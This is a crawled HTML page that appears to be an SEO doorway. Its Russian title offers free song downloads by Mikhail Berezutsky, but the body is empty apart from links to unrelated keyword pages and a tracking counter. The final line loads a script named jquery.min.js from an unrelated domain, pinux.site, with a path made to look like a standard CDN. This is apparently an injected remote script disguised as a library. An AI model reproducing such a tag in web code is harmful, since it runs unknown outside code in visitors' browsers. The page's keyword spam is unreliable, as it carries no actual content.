

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-skachat-besplatno-pesni-mihail-berezuckiy.html
body_size: 1779
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно песни михаил березуцкий - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно песни михаил березуцкий</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-skachat-pesnyu-rybak-kotik-besplatno.html">Скачать песню рыбак котик бесплатно</a></li>
                                <li><a href="ojjpg6-slovari-stardict.html">Словари stardict</a></li>
                                <li><a href="ojjpg6-osnovnye-problemy-sovremennosti-prezentaciya.html">Основные проблемы современности презентация</a></li>
                                <li><a href="ojjpg6-redaktirovanie-xml-faylov.html">Редактирование xml файлов</a></li>
                                <li><a href="ojjpg6-digital-photo-professional-4.html">Digital photo professional 4</a></li>
                                <li><a href="ojjpg6-chi-vs-l-sov-yagodi-mozhna-kushtuvati-prezentac-ya.html">Чи всі лісові ягоди можна куштувати презентація</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-gde-skachat-kartu-moskvy.html">Где скачать карту москвы</a></li>
                                            <li><a href="ojjpg6-dogovor-dolevogo-uchastiya-iskovoe-zayavlenie.html">Договор долевого участия исковое заявление</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-gidravlicheskaya-shema-yumz-6.html">Гидравлическая схема юмз 6</a></li>
                                            <li><a href="ojjpg6-tysyacha-tolkovyy-slovar.html">Тысяча толковый словарь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-chity-na-maynkraft-1-8-0.html">Читы на майнкрафт 1 8 0</a></li>
                                            <li><a href="ojjpg6-geordie-gray.html">Geordie gray</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-zastavki-1440h900.html">Заставки 1440х900</a></li>
                                            <li><a href="ojjpg6-knigi-satya-sai-baba.html">Книги сатья саи баба</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
